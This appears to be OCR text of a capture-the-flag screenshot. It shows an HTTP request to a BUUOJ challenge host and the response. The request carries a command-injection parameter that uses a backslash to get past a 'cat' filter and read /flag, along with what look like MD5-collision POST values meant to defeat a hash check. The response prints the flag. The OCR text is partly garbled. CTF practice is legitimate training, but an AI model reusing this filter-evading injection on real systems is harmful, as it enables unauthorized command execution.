 1 POST /index.php?img=&cmd=ca\t%20/flag HTTP/1.1
2 Host:
ebcf4661-61e8-4be9-9632-f6effa7e0598.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 1001
11
12 a=
fuck%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%B7.%F0%F3%1B%967rT%EArZ%17B%9A%B8%D
D%8C%DA%C2%8C%02%82%D9%21%9ED%C2%8B%B2%2F%1A%C4%FD%BD%1
3%DCdM4%8B%08os%BASl%16%F8%A9%A2%22%92%A8OP%EE%A4%AA%9B
m%02%F2%D7%DB%C7Cm%A6%07%F0%B5%F3%E2w%E7%E9E%9FL0%84%85
A%26%B9%A0%1A%CD%F7%F5%C0%D5%18%7D%B23%2F%1F%F78%A5%AEd
ep%CC%8F%85%99J%C4%DEo%11t%BC%98%B9%EC%EF%A5%A7q%FB%CE8
C&b=
fuck%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%B7.%F0%F3%1B%967rT%EArZ%17B%9A%B8%D
D%8C%DAB%8C%02%82%D9%21%9ED%C2%8B%B2%2F%1A%C4%FD%BD%13%
DCdM4%8B%08os%BA%D3l%16%F8%A9%A2%22%92%A8OP%EE%A4%AA%1B
m%02%F2%D7%DB%C7Cm%A6%07%F0%B5%F3%E2w%E7%E9E%9FL0%84%85
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 23 Oct 2022 09:22:52 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 298
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.1.33
9
10 <img src='data:image/gif;base64,'>
</img>
<br>
ca\t /flag<br>
flag{1ae21356-0e9d-49c2-b7d1-6f3b766c1e93}
11 <html>
12 <style>
13 body{
14 background:url(./bj.png)no-repeatcentercenter;
15 background-size:cover;
16 background-attachment:fixed;
17 background-color:#CCCCCC;
18 }
19 </style>
20 <body>
21 </body>
22 </html>